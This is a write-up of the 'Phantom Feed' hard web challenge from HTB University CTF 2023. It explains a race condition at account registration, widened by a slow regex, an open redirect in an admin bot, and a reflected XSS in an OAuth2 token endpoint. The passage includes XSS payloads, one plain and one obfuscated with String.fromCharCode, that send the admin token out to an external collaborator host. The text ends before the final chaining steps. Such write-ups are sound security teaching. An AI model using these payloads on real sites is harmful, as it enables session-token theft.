Phantom Feed
Introduction
Phantom Feed is a hard web challenge from htb-uni ctf 2023. There are a lot of files in this chal, in total there are 3 web services running.
Below you will find the nginx configuration for the challenges:
http {
    server {
        listen 1337;
        server_name pantomfeed;

        location / {
            proxy_pass http://127.0.0.1:5000;
        }

        location /phantomfeed {
            proxy_pass http://127.0.0.1:3000;
            proxy_set_header Host $host;
            proxy_set_header X-Real-IP $remote_addr;
        }

        location /backend {
            proxy_pass http://127.0.0.1:4000;
        }
    }
}
Port 5000:
This service is a Vue.js application, this frontend application interacts with the backend service (4000).
Port 3000:
This service is Flask application it allows a user to log in and generate a token via oauth2 to use in the Vue.js application.
Interesting routes:
- GET/POST /login - No middleware - Renders a login form (GET) and handles user authentication (POST).
- GET/POST /register - No middleware - Renders a registration form (GET) and handles user registration (POST).
- GET/POST /feed - auth_middleware - Displays posts (GET) and creates new posts (POST) after parameter validation, it also handles the bot (POST).
- GET /oauth2/auth - auth_middleware - Manages OAuth2 authorization by rendering an authorization page.
- GET /oauth2/code - auth_middleware - Generates an authorization code and redirects to the specified redirect_url.
- GET /oauth2/token - auth_middleware - Validates an authorization code and generates an access token in JSON format.
Middleware:
The middleware ensures that certain routes are accessible only to authenticated users by redirecting to the login page if authentication fails or if the token is missing or invalid.
Port 4000:
This service is Flask application it allows to get some products and orders.
Interesting routes:
- GET / - No middleware - Returns an "OK" response.
- POST /orders/html - admin_middleware - Generates a PDF file containing orders in HTML format (Restricted to administrators).
Middleware:
The middleware admin_middleware is utilized to limit access to certain routes, only to users classified as administrators.
Race Condition
What is race condition?
Before starting, it is important to recall what a race condition is:
Race conditions are a common type of vulnerability closely related to business logic flaws. They occur when websites process requests concurrently without adequate safeguards. This can lead to multiple distinct threads interacting with the same data at the same time, resulting in a "collision" that causes unintended behavior in the application. Portswigger
Initial entry

Based on the numerous services, the initial entry point would be the token generation service (port 3000). The API that generates tokens has a route for registering a user. The first blocking point is that a message indicates that an email has been sent to us. However, no mail service is launched in the challenge.
And when we try to log in, we can see that the account is not verified.

We can see in the code that a boolean attribute verified is set to False during registration. Therefore, we need to find a way to bypass it in order to have a valid account.
@web.route("/register", methods=["GET", "POST"])
def register():
  [...]
  user_valid, user_id = db_session.create_user(username, password, email) # <--- Here the account is created
  [...]
  email_client = EmailClient(email)
  verification_code = db_session.add_verification(user_id) # <--- Here is the boolean set to False
  email_client.send_email(f"http://phantomfeed.htb/phantomfeed/confirm?verification_code={verification_code}")

  return render_template("error.html", title="error", error="verification code sent"), 200
def add_verification(self, user_id):
    verification_code = generate(12)
    self.session.query(Users).filter(Users.id == user_id)
      .update({"verification_code": verification_code, "verified": False})
    self.session.commit()
    return verification_code
We can see below that by default the attribute verified is set to True and is only changed to False at the time of sending the email.
class Users(Base):
    __tablename__ = "users"
    id = Column(Integer, primary_key=True)
    verification_code = Column(String)
    verified = Column(Boolean, default=True)
    username = Column(String)
    password = Column(String)
    email = Column(String)
We know that: the account is created, and then the boolean is set to False. After this, we can therefore ask ourselves whether a race condition is possible in order to connect at the moment when the boolean is True, which allows us to retrieve a valid token.
If we look at the EmailClient class that is used to call the send email function email_client.send_email.
email_client = EmailClient(email)
We can see that a regex is executed inside the constructor of the class.
class EmailClient:
    def __init__(self, to_email):
        email_verified = self.parse_email(to_email)
[...]
    def parse_email(self, email):
        pattern = r"^([0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*@(([0-9a-zA-Z])+([-\w]*[0-9a-zA-Z])*\.)+[a-zA-Z]{2,9})$"

        try:
            match = re.match(pattern, email)
[...]
We can therefore try to see if sending a large email would cause the server to hang.
With a small test script and a 25-character email, we can see that the function takes more than 2 seconds to execute.
# test.py
import datetime
import re

pattern = r"^([0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*@(([0-9a-zA-Z])+([-\w]*[0-9a-zA-Z])*\.)+[a-zA-Z]{2,9})$"
time_now = datetime.datetime.now()
email = "a"*25
re.match(pattern, email)
time_after = datetime.datetime.now()
print(time_after - time_now)
You can find below the result of the execution of the script:


So, we can confirm that if we register a user with an email that is 25 characters long and then try to log in, we will have a valid token. This is because the boolean will be set to True at the time of login.
With Burp, we can easily exploit a race condition like this. Just select the "Send group (separate connections)" option to exploit the vulnerability.

After that, we can see that during the connection, a JWT token was sent to us by the application. This token allows us to access routes protected by a middleware, which we will see in the next section.
Open Redirect
So now we have a valid user token, we can call the route to invoke the bot.
When examining the bot's declaration, it becomes apparent that the "link" parameter, which we have control over, is being used in an insecure manner and is susceptible to open redirection.
If we submit a payload like @attacker.com the bot will be redirected to attacker.com.
def bot_runner(link):
    chrome_options = Options()
 [...]
    client = webdriver.Chrome(options=chrome_options)
    client.get("http://127.0.0.1:5000")

    token = create_jwt(1, "administrator")
    cookie = {
        "name": "token",
        "value": token,
        "domain": "127.0.0.1",
        "path": "/",
        "expiry": int((datetime.datetime.now() + datetime.timedelta(seconds=1800)).timestamp()),
        "secure": False,
        "httpOnly": True
    }
    client.add_cookie(cookie)

    client.get("http://127.0.0.1:5000" + link) # <--- Here is the open redirect
    time.sleep(10)
    client.quit()
Furthermore, it is important to note that this bot have an administrator token in their cookie. However, this token can only be used on the service of port 3000. We need to find a way to have a valid token on port 4000. This is what we will detail in the next chapter.
Oauth2 into XSS
The routes of the port service 4000 are only accessible via the header Authorization: Bearer <JWT>. The JWT must be generated beforehand using the oauth2 functionality located on port 3000.
We will detail these routes below:
/oauth2/auth:
Method: GET
Parameters: client_id, redirect_url
Description: This route generates an OAuth2 authorization page using the "oauth2.html" template. It passes in the title, client_id, and redirect_url as variables to the template. This page is likely where the user would enter their credentials to authorize the OAuth2 request.
oauth2/code:
Method: GET
Parameters: client_id, redirect_url
Description: This route constructs a URL containing the authorization code as a query parameter and redirects the user to this URL using a 303 status code. This is typically the URL of the client application that initiated the OAuth2 request. The client application can then use this authorization code to request an access token from the server.
/oauth2/token:
Method: GET
Parameters: client_id, redirect_url, authorization_code
Description: This route check the validity of the provided authorization code. It retrieves the associated record from the database, verifies the client_id and redirect_url, and checks if the authorization code has expired. If the authorization code is valid, it generates an access token and returns it to the client.
Note: The client_id and redirect_url parameters need to match the values used to generate the authorization code.
If we recap, the routes that interest us are the last two. The flow that allows us to obtain a token for the service 4000 is as follows: we call the /oauth2/code route to initialize the oauth2 request, this route return a 303 with authorization code as a query parameter. Then we call the /oauth2/token route with the authorization code to obtain a valid token.
oauth2/code:

oauth2/token:

If we carefully examine the headers of the last request, we can see that the content type is: text/html. Furthermore, the redirect_url is a parameter that we control and we can see that it is reflected in the response, indicating that this endpoint is vulnerable to XSS.

In our case, it would be interesting to manipulate the bot by using an open redirect to force it to utilize this OAuth2 flow. By exploiting the XSS vulnerability when the token is generated and obtaining the HTML body, we can steal the admin token that is usable in the service at port 4000.
To do this, we will use the following XSS payload to steal the body of the HTML:
<img src=x onerror='window.location = `http://lc1azv4ne9wwxnmfx2bzw6zdj4p2dt1i.oastify.com/?body=${btoa(document.body.innerHTML)}`'>
To ensure that the script is executed correctly, we will encode our payload with String.fromCharCode.
<img src=x onerror='eval(String.fromCharCode(119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,32,61,32,96,104,116,116,112,58,47,47,108,99,49,97,122,118,52,110,101,57,119,119,120,110,109,102,120,50,98,122,119,54,122,100,106,52,112,50,100,116,49,105,46,111,97,115,116,105,102,121,46,99,111,109,47,63,98,111,100,121,61,36,123,98,116,111,97,40,100,111,99,117,109,101,110,116,46,98,111,100,121,46,105,110,110,101,114,72,84,77,76,41,125,96))'>
So, now we have our openredirect vulnerability, our xss, just chain them together allowing us to retrieve the admin token from the service on port 4000.
oauth2/code
